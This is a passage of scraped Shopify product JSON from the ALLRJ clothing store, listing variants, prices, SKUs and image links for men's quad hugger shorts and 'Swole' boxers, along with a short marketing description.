ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676800240,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676833008,"title":"yellow \/ L","option1":"yellow","option2":"L","option3":null,"sku":"CJNSXZDK00546-yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ L","public_title":"yellow \/ L","options":["yellow","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676865776,"title":"yellow \/ M","option1":"yellow","option2":"M","option3":null,"sku":"CJNSXZDK00546-yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ M","public_title":"yellow \/ M","options":["yellow","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676898544,"title":"yellow \/ XL","option1":"yellow","option2":"XL","option3":null,"sku":"CJNSXZDK00546-yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XL","public_title":"yellow \/ XL","options":["yellow","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676931312,"title":"yellow \/ XXL","option1":"yellow","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XXL","public_title":"yellow \/ XXL","options":["yellow","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","options":[{"name":"Color","position":1,"values":["black","blue","gules","white","yellow"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/products\/quick-drying-mesh-shorts","media":[{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484203760,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484367600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484400368,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484891888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","width":400},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471751920,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471850224,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472112368,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472571120,"position":13,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472866032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1707
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - 